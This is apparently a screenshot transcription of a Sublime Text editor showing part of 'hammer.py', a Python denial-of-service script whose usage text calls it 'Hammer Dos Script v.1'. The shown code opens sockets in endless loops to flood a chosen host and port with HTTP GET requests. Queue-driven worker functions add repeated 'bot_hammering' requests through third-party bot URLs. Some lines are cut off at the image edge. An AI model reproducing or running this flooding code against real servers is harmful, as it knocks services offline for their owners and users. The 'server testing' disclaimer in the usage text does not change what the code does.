 ~/PyCode/hammer/hammer.py (PyCode) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
PyCode
hammer
CircleArea.py
average.py
getDate.py
matrixmul.py
multiplication.py
powerseries.py
sticksGame.py
students.py
test.py
matrixmul.py × hammer.py ×
43
44 def down_it(item):
45     try:
46         while True:
47             packet = str("GET / HTTP/1.1\nHost: "+host+"\n\n User-Agent: "+random.ch
48             s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
49             s.connect((host,int(port)))
50             if s.sendto( packet, (host, int(port)) ):
51                 s.shutdown(1)
52                 print ("\033[92m",time.ctime(time.time()),"\033[0m \033[94m <--packe
53             else:
54                 s.shutdown(1)
55                 print("\033[91mshut<->down\033[0m")
56             time.sleep(.1)
57     except socket.error as e:
58         print("\033[91mno connection! server maybe down\033[0m")
59         #print("\033[91m",e,"\033[0m")
60         time.sleep(.1)
61
62
63 def dos():
64     while True:
65         item = q.get()
66         down_it(item)
67         q.task_done()
68
69
70 def dos2():
71     while True:
72         item=w.get()
73         bot_hammering(random.choice(bots)+"http://"+host)
74         w.task_done()
75
76
77 def usage():
78     print (''' \033[92m Hammer Dos Script v.1 http://www.canyalcin.com/
79     It is the end user's responsibility to obey all applicable laws.
80     It is just for server testing script. Your ip is visible. \n
81     usage : python3 hammer.py [-s] [-p] [-t]
82     -h : help
83     -s : server ip
84     -p : port default 80
Line 28, Column 12 Tab Size: 4 Python